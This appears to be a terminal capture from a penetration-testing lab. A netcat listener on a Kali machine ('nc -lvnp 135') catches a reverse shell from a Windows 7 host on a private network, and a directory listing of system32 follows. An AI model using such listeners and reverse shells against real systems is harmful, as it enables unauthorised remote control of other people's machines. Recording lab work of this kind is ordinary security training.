 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc -lvnp 135
listening on [any] 135 ...
connect to [192.168.45.190] from (UNKNOWN) [192.168.200.45] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A451-A4B1

 Directory of C:\Windows\system32

03/11/2025  06:45 AM    <DIR>          .
03/11/2025  06:45 AM    <DIR>          ..
07/13/2009  09:54 PM    <DIR>          0409
06/10/2009  02:16 PM             2,151 12520437.cpx
06/10/2009  02:16 PM             2,233 12520850.cpx
07/13/2009  06:14 PM           130,560 aaclient.dll
07/13/2009  06:14 PM         3,727,360 accessibilitycpl.dll